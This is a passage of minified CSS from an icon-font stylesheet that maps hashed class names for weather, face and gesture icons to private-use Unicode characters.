cd6f0098c70bd1af-cloud-lightning:before{content:"\eaa4"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-lightning2:before{content:"\eaa5"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-lightning:before{content:"\eaa6"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-lightning2:before{content:"\eaa7"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-lightning:before{content:"\eaa8"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-lightning2:before{content:"\eaa9"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-wind:before{content:"\eaaa"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-wind2:before{content:"\eaab"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-raindrops:before{content:"\eaac"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-raindrops2:before{content:"\eaad"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-raindrops:before{content:"\eaae"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-raindrops2:before{content:"\eaaf"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-raindrops:before{content:"\eab0"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-raindrops2:before{content:"\eab1"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-snowflakes:before{content:"\eab2"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-snowflakes2:before{content:"\eab3"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-snowflakes:before{content:"\eab4"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-sun-snowflakes2:before{content:"\eab5"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-snowflakes:before{content:"\eab6"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-snowflakes2:before{content:"\eab7"}.la085527a24dd8e33fcd6f0098c70bd1af-clouds:before{content:"\eab8"}.la085527a24dd8e33fcd6f0098c70bd1af-clouds2:before{content:"\eab9"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-add:before{content:"\eaba"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-add2:before{content:"\eabb"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-remove:before{content:"\eabc"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-remove2:before{content:"\eabd"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-error3:before{content:"\eabe"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-error4:before{content:"\eabf"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-fog:before{content:"\eac0"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-fog2:before{content:"\eac1"}.la085527a24dd8e33fcd6f0098c70bd1af--cloud-sun-fog:before{content:"\eac2"}.la085527a24dd8e33fcd6f0098c70bd1af--cloud-sun-fog2:before{content:"\eac3"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-fog:before{content:"\eac4"}.la085527a24dd8e33fcd6f0098c70bd1af-cloud-moon-fog2:before{content:"\eac5"}.la085527a24dd8e33fcd6f0098c70bd1af-moon-stars:before{content:"\eac6"}.la085527a24dd8e33fcd6f0098c70bd1af-moon-stars2:before{content:"\eac7"}.la085527a24dd8e33fcd6f0098c70bd1af-moon:before{content:"\eac8"}.la085527a24dd8e33fcd6f0098c70bd1af-moon2:before{content:"\eac9"}.la085527a24dd8e33fcd6f0098c70bd1af-sun:before{content:"\eaca"}.la085527a24dd8e33fcd6f0098c70bd1af-sun2:before{content:"\eacb"}.la085527a24dd8e33fcd6f0098c70bd1af-sunrise:before{content:"\eacc"}.la085527a24dd8e33fcd6f0098c70bd1af-sunrise2:before{content:"\eacd"}.la085527a24dd8e33fcd6f0098c70bd1af-sunset:before{content:"\eace"}.la085527a24dd8e33fcd6f0098c70bd1af-sunset2:before{content:"\eacf"}.la085527a24dd8e33fcd6f0098c70bd1af-sunset3:before{content:"\ead0"}.la085527a24dd8e33fcd6f0098c70bd1af-sunset4:before{content:"\ead1"}.la085527a24dd8e33fcd6f0098c70bd1af-sunset5:before{content:"\ead2"}.la085527a24dd8e33fcd6f0098c70bd1af-sunset6:before{content:"\ead3"}.la085527a24dd8e33fcd6f0098c70bd1af-rainbow:before{content:"\ead4"}.la085527a24dd8e33fcd6f0098c70bd1af-rainbow2:before{content:"\ead5"}.la085527a24dd8e33fcd6f0098c70bd1af-umbrella:before{content:"\ead6"}.la085527a24dd8e33fcd6f0098c70bd1af-umbrella2:before{content:"\ead7"}.la085527a24dd8e33fcd6f0098c70bd1af-raindrops:before{content:"\ead8"}.la085527a24dd8e33fcd6f0098c70bd1af-raindrops2:before{content:"\ead9"}.la085527a24dd8e33fcd6f0098c70bd1af-raindrop:before{content:"\eada"}.la085527a24dd8e33fcd6f0098c70bd1af-raindrop2:before{content:"\eadb"}.la085527a24dd8e33fcd6f0098c70bd1af-sunglasses:before{content:"\eadc"}.la085527a24dd8e33fcd6f0098c70bd1af-sunglasses2:before{content:"\eadd"}.la085527a24dd8e33fcd6f0098c70bd1af-stars:before{content:"\eade"}.la085527a24dd8e33fcd6f0098c70bd1af-stars2:before{content:"\eadf"}.la085527a24dd8e33fcd6f0098c70bd1af-clouds3:before{content:"\eae0"}.la085527a24dd8e33fcd6f0098c70bd1af-clouds4:before{content:"\eae1"}.la085527a24dd8e33fcd6f0098c70bd1af-moonrise:before{content:"\eae2"}.la085527a24dd8e33fcd6f0098c70bd1af-moonrise2:before{content:"\eae3"}.la085527a24dd8e33fcd6f0098c70bd1af-moonset:before{content:"\eae4"}.la085527a24dd8e33fcd6f0098c70bd1af-moonset2:before{content:"\eae5"}.la085527a24dd8e33fcd6f0098c70bd1af-wind:before{content:"\eae6"}.la085527a24dd8e33fcd6f0098c70bd1af-wind2:before{content:"\eae7"}.la085527a24dd8e33fcd6f0098c70bd1af-full-moon:before{content:"\eae8"}.la085527a24dd8e33fcd6f0098c70bd1af-full-moon2:before{content:"\eae9"}.la085527a24dd8e33fcd6f0098c70bd1af-crescent:before{content:"\eaea"}.la085527a24dd8e33fcd6f0098c70bd1af-crescent2:before{content:"\eaeb"}.la085527a24dd8e33fcd6f0098c70bd1af-half-moon:before{content:"\eaec"}.la085527a24dd8e33fcd6f0098c70bd1af-half-moon2:before{content:"\eaed"}.la085527a24dd8e33fcd6f0098c70bd1af-gibbous-moon:before{content:"\eaee"}.la085527a24dd8e33fcd6f0098c70bd1af-gibbous-moon2:before{content:"\eaef"}.la085527a24dd8e33fcd6f0098c70bd1af-moon3:before{content:"\eaf0"}.la085527a24dd8e33fcd6f0098c70bd1af-moon4:before{content:"\eaf1"}.la085527a24dd8e33fcd6f0098c70bd1af-gibbous-moon3:before{content:"\eaf2"}.la085527a24dd8e33fcd6f0098c70bd1af-gibbous-moon4:before{content:"\eaf3"}.la085527a24dd8e33fcd6f0098c70bd1af-half-moon3:before{content:"\eaf4"}.la085527a24dd8e33fcd6f0098c70bd1af-half-moon4:before{content:"\eaf5"}.la085527a24dd8e33fcd6f0098c70bd1af-crescent3:before{content:"\eaf6"}.la085527a24dd8e33fcd6f0098c70bd1af-crescent4:before{content:"\eaf7"}.la085527a24dd8e33fcd6f0098c70bd1af-barometer:before{content:"\eaf8"}.la085527a24dd8e33fcd6f0098c70bd1af-barometer2:before{content:"\eaf9"}.la085527a24dd8e33fcd6f0098c70bd1af-compass-north:before{content:"\eafa"}.la085527a24dd8e33fcd6f0098c70bd1af-compass-north2:before{content:"\eafb"}.la085527a24dd8e33fcd6f0098c70bd1af-compass-west:before{content:"\eafc"}.la085527a24dd8e33fcd6f0098c70bd1af-compass-west2:before{content:"\eafd"}.la085527a24dd8e33fcd6f0098c70bd1af-compass-east:before{content:"\eafe"}.la085527a24dd8e33fcd6f0098c70bd1af-compass-east2:before{content:"\eaff"}.la085527a24dd8e33fcd6f0098c70bd1af-compass-south:before{content:"\eb00"}.la085527a24dd8e33fcd6f0098c70bd1af-compass-south2:before{content:"\eb01"}.la085527a24dd8e33fcd6f0098c70bd1af-air-sock:before{content:"\eb02"}.la085527a24dd8e33fcd6f0098c70bd1af-air-sock2:before{content:"\eb03"}.la085527a24dd8e33fcd6f0098c70bd1af-tornado:before{content:"\eb04"}.la085527a24dd8e33fcd6f0098c70bd1af-tornado2:before{content:"\eb05"}.la085527a24dd8e33fcd6f0098c70bd1af-degree-fahrenheit:before{content:"\eb06"}.la085527a24dd8e33fcd6f0098c70bd1af-degree-fahrenheit2:before{content:"\eb07"}.la085527a24dd8e33fcd6f0098c70bd1af-degree-celsius:before{content:"\eb08"}.la085527a24dd8e33fcd6f0098c70bd1af-degree-celsius2:before{content:"\eb09"}.la085527a24dd8e33fcd6f0098c70bd1af-warning:before{content:"\eb0a"}.la085527a24dd8e33fcd6f0098c70bd1af-warning2:before{content:"\eb0b"}.la085527a24dd8e33fcd6f0098c70bd1af-compass:before{content:"\eb0c"}.la085527a24dd8e33fcd6f0098c70bd1af-compass2:before{content:"\eb0d"}.la085527a24dd8e33fcd6f0098c70bd1af-compass3:before{content:"\eb0e"}.la085527a24dd8e33fcd6f0098c70bd1af-compass4:before{content:"\eb0f"}.la085527a24dd8e33fcd6f0098c70bd1af-compass5:before{content:"\eb10"}.la085527a24dd8e33fcd6f0098c70bd1af-compass6:before{content:"\eb11"}.la085527a24dd8e33fcd6f0098c70bd1af-compass7:before{content:"\eb12"}.la085527a24dd8e33fcd6f0098c70bd1af-compass8:before{content:"\eb13"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer:before{content:"\eb14"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer2:before{content:"\eb15"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-low:before{content:"\eb16"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-low2:before{content:"\eb17"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-quarter:before{content:"\eb18"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-quarter2:before{content:"\eb19"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-half:before{content:"\eb1a"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-half2:before{content:"\eb1b"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-three-quarters:before{content:"\eb1c"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-three-quarters2:before{content:"\eb1d"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-full:before{content:"\eb1e"}.la085527a24dd8e33fcd6f0098c70bd1af-thermometer-full2:before{content:"\eb1f"}.la085527a24dd8e33fcd6f0098c70bd1af-lightning:before{content:"\eb20"}.la085527a24dd8e33fcd6f0098c70bd1af-lightning2:before{content:"\eb21"}.la085527a24dd8e33fcd6f0098c70bd1af-wind-turbine:before{content:"\eb22"}.la085527a24dd8e33fcd6f0098c70bd1af-wind-turbine2:before{content:"\eb23"}.la085527a24dd8e33fcd6f0098c70bd1af-snowflake:before{content:"\eb24"}.la085527a24dd8e33fcd6f0098c70bd1af-snowflake2:before{content:"\eb25"}.la085527a24dd8e33fcd6f0098c70bd1af-flashed-face:before{content:"\eb26"}.la085527a24dd8e33fcd6f0098c70bd1af-flashed-face2:before{content:"\eb27"}.la085527a24dd8e33fcd6f0098c70bd1af-flashed-face3:before{content:"\eb28"}.la085527a24dd8e33fcd6f0098c70bd1af-flashed-face4:before{content:"\eb29"}.la085527a24dd8e33fcd6f0098c70bd1af-flashed-face-glasses:before{content:"\eb2a"}.la085527a24dd8e33fcd6f0098c70bd1af-flashed-face-glasses2:before{content:"\eb2b"}.la085527a24dd8e33fcd6f0098c70bd1af-face-missing-moth:before{content:"\eb2c"}.la085527a24dd8e33fcd6f0098c70bd1af-face-missing-moth2:before{content:"\eb2d"}.la085527a24dd8e33fcd6f0098c70bd1af-neutral-face:before{content:"\eb2e"}.la085527a24dd8e33fcd6f0098c70bd1af-neutral-face2:before{content:"\eb2f"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face:before{content:"\eb30"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face2:before{content:"\eb31"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face:before{content:"\eb32"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face2:before{content:"\eb33"}.la085527a24dd8e33fcd6f0098c70bd1af-face-open-mouth:before{content:"\eb34"}.la085527a24dd8e33fcd6f0098c70bd1af-face-open-mouth2:before{content:"\eb35"}.la085527a24dd8e33fcd6f0098c70bd1af-face-open-mouth3:before{content:"\eb36"}.la085527a24dd8e33fcd6f0098c70bd1af-face-open-mouth4:before{content:"\eb37"}.la085527a24dd8e33fcd6f0098c70bd1af-winking-face:before{content:"\eb38"}.la085527a24dd8e33fcd6f0098c70bd1af-winking-face2:before{content:"\eb39"}.la085527a24dd8e33fcd6f0098c70bd1af-laughing-face:before{content:"\eb3a"}.la085527a24dd8e33fcd6f0098c70bd1af-laughing-face2:before{content:"\eb3b"}.la085527a24dd8e33fcd6f0098c70bd1af-laughing-face3:before{content:"\eb3c"}.la085527a24dd8e33fcd6f0098c70bd1af-laughing-face4:before{content:"\eb3d"}.la085527a24dd8e33fcd6f0098c70bd1af-smirking-face:before{content:"\eb3e"}.la085527a24dd8e33fcd6f0098c70bd1af-smirking-face2:before{content:"\eb3f"}.la085527a24dd8e33fcd6f0098c70bd1af-stubborn-face:before{content:"\eb40"}.la085527a24dd8e33fcd6f0098c70bd1af-stubborn-face2:before{content:"\eb41"}.la085527a24dd8e33fcd6f0098c70bd1af-neutral-face3:before{content:"\eb42"}.la085527a24dd8e33fcd6f0098c70bd1af-neutral-face4:before{content:"\eb43"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face3:before{content:"\eb44"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face4:before{content:"\eb45"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face3:before{content:"\eb46"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face4:before{content:"\eb47"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face-eyebrows:before{content:"\eb48"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face-eyebrows2:before{content:"\eb49"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face-eyebrows:before{content:"\eb4a"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face-eyebrows2:before{content:"\eb4b"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face-eyebrows:before{content:"\eb4c"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face-eyebrows2:before{content:"\eb4d"}.la085527a24dd8e33fcd6f0098c70bd1af-neutral-face-eyebrows:before{content:"\eb4e"}.la085527a24dd8e33fcd6f0098c70bd1af-neutral-face-eyebrows2:before{content:"\eb4f"}.la085527a24dd8e33fcd6f0098c70bd1af-angry-face:before{content:"\eb50"}.la085527a24dd8e33fcd6f0098c70bd1af-angry-face2:before{content:"\eb51"}.la085527a24dd8e33fcd6f0098c70bd1af-worried-face:before{content:"\eb52"}.la085527a24dd8e33fcd6f0098c70bd1af-worried-face2:before{content:"\eb53"}.la085527a24dd8e33fcd6f0098c70bd1af-winking-face3:before{content:"\eb54"}.la085527a24dd8e33fcd6f0098c70bd1af-winking-face4:before{content:"\eb55"}.la085527a24dd8e33fcd6f0098c70bd1af-angry-face-eyebrows:before{content:"\eb56"}.la085527a24dd8e33fcd6f0098c70bd1af-angry-face-eyebrows2:before{content:"\eb57"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face:before{content:"\eb58"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face2:before{content:"\eb59"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face5:before{content:"\eb5a"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face6:before{content:"\eb5b"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face-eyebrows3:before{content:"\eb5c"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face-eyebrows4:before{content:"\eb5d"}.la085527a24dd8e33fcd6f0098c70bd1af-fake-grinning-face-eyebrows:before{content:"\eb5e"}.la085527a24dd8e33fcd6f0098c70bd1af-fake-grinning-face-eyebrows2:before{content:"\eb5f"}.la085527a24dd8e33fcd6f0098c70bd1af-worried-face-eyebrows:before{content:"\eb60"}.la085527a24dd8e33fcd6f0098c70bd1af-worried-face-eyebrows2:before{content:"\eb61"}.la085527a24dd8e33fcd6f0098c70bd1af-face-stuck-out-tongue:before{content:"\eb62"}.la085527a24dd8e33fcd6f0098c70bd1af-face-stuck-out-tongue2:before{content:"\eb63"}.la085527a24dd8e33fcd6f0098c70bd1af-face-stuck-out-tongue3:before{content:"\eb64"}.la085527a24dd8e33fcd6f0098c70bd1af-face-stuck-out-tongue4:before{content:"\eb65"}.la085527a24dd8e33fcd6f0098c70bd1af-kissing-face:before{content:"\eb66"}.la085527a24dd8e33fcd6f0098c70bd1af-kissing-face2:before{content:"\eb67"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face-teeth:before{content:"\eb68"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face-teeth2:before{content:"\eb69"}.la085527a24dd8e33fcd6f0098c70bd1af-angry-face-teeth:before{content:"\eb6a"}.la085527a24dd8e33fcd6f0098c70bd1af-angry-face-teeth2:before{content:"\eb6b"}.la085527a24dd8e33fcd6f0098c70bd1af-worried-face-teeth:before{content:"\eb6c"}.la085527a24dd8e33fcd6f0098c70bd1af-worried-face-teeth2:before{content:"\eb6d"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face-teeth3:before{content:"\eb6e"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face-teeth4:before{content:"\eb6f"}.la085527a24dd8e33fcd6f0098c70bd1af-face-open-mouth-eyebrows:before{content:"\eb70"}.la085527a24dd8e33fcd6f0098c70bd1af-face-open-mouth-eyebrows2:before{content:"\eb71"}.la085527a24dd8e33fcd6f0098c70bd1af-face-open-mouth-eyebrows3:before{content:"\eb72"}.la085527a24dd8e33fcd6f0098c70bd1af-face-open-mouth-eyebrows4:before{content:"\eb73"}.la085527a24dd8e33fcd6f0098c70bd1af-angry-face-open-mouth-eyebrows:before{content:"\eb74"}.la085527a24dd8e33fcd6f0098c70bd1af-angry-face-open-mouth-eyebrows2:before{content:"\eb75"}.la085527a24dd8e33fcd6f0098c70bd1af-unamused-face-tightly-closed-eyes:before{content:"\eb76"}.la085527a24dd8e33fcd6f0098c70bd1af-unamused-face-tightly-closed-eyes2:before{content:"\eb77"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face--tightly-closed-eyes:before{content:"\eb78"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face--tightly-closed-eyes2:before{content:"\eb79"}.la085527a24dd8e33fcd6f0098c70bd1af-kissing-face3:before{content:"\eb7a"}.la085527a24dd8e33fcd6f0098c70bd1af-kissing-face4:before{content:"\eb7b"}.la085527a24dd8e33fcd6f0098c70bd1af-face-closed-meyes:before{content:"\eb7c"}.la085527a24dd8e33fcd6f0098c70bd1af-face-closed-meyes2:before{content:"\eb7d"}.la085527a24dd8e33fcd6f0098c70bd1af-amused-face:before{content:"\eb7e"}.la085527a24dd8e33fcd6f0098c70bd1af-amused-face2:before{content:"\eb7f"}.la085527a24dd8e33fcd6f0098c70bd1af-amused-face-closed-eyes:before{content:"\eb80"}.la085527a24dd8e33fcd6f0098c70bd1af-amused-face-closed-eyes2:before{content:"\eb81"}.la085527a24dd8e33fcd6f0098c70bd1af-amused-face-closed-eyes3:before{content:"\eb82"}.la085527a24dd8e33fcd6f0098c70bd1af-amused-face-closed-eyes4:before{content:"\eb83"}.la085527a24dd8e33fcd6f0098c70bd1af-face-closed-eyes-open-mouth:before{content:"\eb84"}.la085527a24dd8e33fcd6f0098c70bd1af-face-closed-eyes-open-mouth2:before{content:"\eb85"}.la085527a24dd8e33fcd6f0098c70bd1af-face-closed-eyes-open-mouth3:before{content:"\eb86"}.la085527a24dd8e33fcd6f0098c70bd1af-face-closed-eyes-open-mouth4:before{content:"\eb87"}.la085527a24dd8e33fcd6f0098c70bd1af-face-closed-eyes-open-mouth5:before{content:"\eb88"}.la085527a24dd8e33fcd6f0098c70bd1af-face-closed-eyes-open-mouth6:before{content:"\eb89"}.la085527a24dd8e33fcd6f0098c70bd1af-laughing-face5:before{content:"\eb8a"}.la085527a24dd8e33fcd6f0098c70bd1af-laughing-face6:before{content:"\eb8b"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face5:before{content:"\eb8c"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face6:before{content:"\eb8d"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face3:before{content:"\eb8e"}.la085527a24dd8e33fcd6f0098c70bd1af-grinning-face4:before{content:"\eb8f"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face7:before{content:"\eb90"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face8:before{content:"\eb91"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face9:before{content:"\eb92"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face10:before{content:"\eb93"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face-closed-eyes:before{content:"\eb94"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face-closed-eyes2:before{content:"\eb95"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face11:before{content:"\eb96"}.la085527a24dd8e33fcd6f0098c70bd1af-sad-face12:before{content:"\eb97"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face7:before{content:"\eb98"}.la085527a24dd8e33fcd6f0098c70bd1af-smiling-face8:before{content:"\eb99"}.la085527a24dd8e33fcd6f0098c70bd1af-astonished-face:before{content:"\eb9a"}.la085527a24dd8e33fcd6f0098c70bd1af-astonished-face2:before{content:"\eb9b"}.la085527a24dd8e33fcd6f0098c70bd1af-astonished-face3:before{content:"\eb9c"}.la085527a24dd8e33fcd6f0098c70bd1af-astonished-face4:before{content:"\eb9d"}.la085527a24dd8e33fcd6f0098c70bd1af-face-moustache:before{content:"\eb9e"}.la085527a24dd8e33fcd6f0098c70bd1af-face-moustache2:before{content:"\eb9f"}.la085527a24dd8e33fcd6f0098c70bd1af-face-moustache3:before{content:"\eba0"}.la085527a24dd8e33fcd6f0098c70bd1af-face-moustache4:before{content:"\eba1"}.la085527a24dd8e33fcd6f0098c70bd1af-face-glasses:before{content:"\eba2"}.la085527a24dd8e33fcd6f0098c70bd1af-face-glasses2:before{content:"\eba3"}.la085527a24dd8e33fcd6f0098c70bd1af-face-sunglasses:before{content:"\eba4"}.la085527a24dd8e33fcd6f0098c70bd1af-face-sunglasses2:before{content:"\eba5"}.la085527a24dd8e33fcd6f0098c70bd1af-smirking-face-sunglasses:before{content:"\eba6"}.la085527a24dd8e33fcd6f0098c70bd1af-smirking-face-sunglasses2:before{content:"\eba7"}.la085527a24dd8e33fcd6f0098c70bd1af-middle-finger:before{content:"\eba8"}.la085527a24dd8e33fcd6f0098c70bd1af-middle-finger2:before{content:"\eba9"}.la085527a24dd8e33fcd6f0098c70bd1af-rock-n-roll:before{content:"\ebaa"}.la085527a24dd8e33fcd6f0098c70bd1af-rock-n-roll2:before{content:"\ebab"}.la085527a24dd8e33fcd6f0098c70bd1af-high-five:before{content:"\ebac"}.la085527a24dd8e33fcd6f0098c70bd1af-high-five2:before{content:"\ebad"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-up:before{content:"\ebae"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-up2:before{content:"\ebaf"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-down:before{content:"\ebb0"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-down2:before{content:"\ebb1"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-up3:before{content:"\ebb2"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-up4:before{content:"\ebb3"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-down3:before{content:"\ebb4"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-down4:before{content:"\ebb5"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-left:before{content:"\ebb6"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-left2:before{content:"\ebb7"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-right:before{content:"\ebb8"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-right2:before{content:"\ebb9"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-up:before{content:"\ebba"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-up2:before{content:"\ebbb"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-down:before{content:"\ebbc"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-down2:before{content:"\ebbd"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers:before{content:"\ebbe"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers2:before{content:"\ebbf"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-double-tap:before{content:"\ebc0"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-double-tap2:before{content:"\ebc1"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-resize-out:before{content:"\ebc2"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-resize-out2:before{content:"\ebc3"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-resize-in:before{content:"\ebc4"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-resize-in2:before{content:"\ebc5"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-rotate:before{content:"\ebc6"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-rotate2:before{content:"\ebc7"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-left:before{content:"\ebc8"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-left2:before{content:"\ebc9"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-right:before{content:"\ebca"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-right2:before{content:"\ebcb"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-up:before{content:"\ebcc"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-up2:before{content:"\ebcd"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-down:before{content:"\ebce"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-swipe-down2:before{content:"\ebcf"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger:before{content:"\ebd0"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger2:before{content:"\ebd1"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-double-tap:before{content:"\ebd2"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-double-tap2:before{content:"\ebd3"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-tap:before{content:"\ebd4"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-tap2:before{content:"\ebd5"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-tap-hold:before{content:"\ebd6"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-tap-hold2:before{content:"\ebd7"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-finger-tap:before{content:"\ebd8"}.la085527a24dd8e33fcd6f0098c70bd1af-thumb-finger-tap2:before{content:"\ebd9"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-click:before{content:"\ebda"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-click2:before{content:"\ebdb"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-swipe-left:before{content:"\ebdc"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-swipe-left2:before{content:"\ebdd"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-swipe-right:before{content:"\ebde"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-swipe-right2:before{content:"\ebdf"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-swipe-up:before{content:"\ebe0"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-swipe-up2:before{content:"\ebe1"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-swipe-down:before{content:"\ebe2"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-swipe-down2:before{content:"\ebe3"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers:before{content:"\ebe4"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers2:before{content:"\ebe5"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-double-tap3:before{content:"\ebe6"}.la085527a24dd8e33fcd6f0098c70bd1af-three-fingers-double-tap4:before{content:"\ebe7"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-up3:before{content:"\ebe8"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-up4:before{content:"\ebe9"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-double-tap3:before{content:"\ebea"}.la085527a24dd8e33fcd6f0098c70bd1af-one-finger-double-tap4:before{content:"\ebeb"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-down3:before{content:"\ebec"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-down4:before{content:"\ebed"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-right3:before{content:"\ebee"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-right4:before{content:"\ebef"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-left3:before{content:"\ebf0"}.la085527a24dd8e33fcd6f0098c70bd1af-two-fingers-swipe-left4:before{content:"\e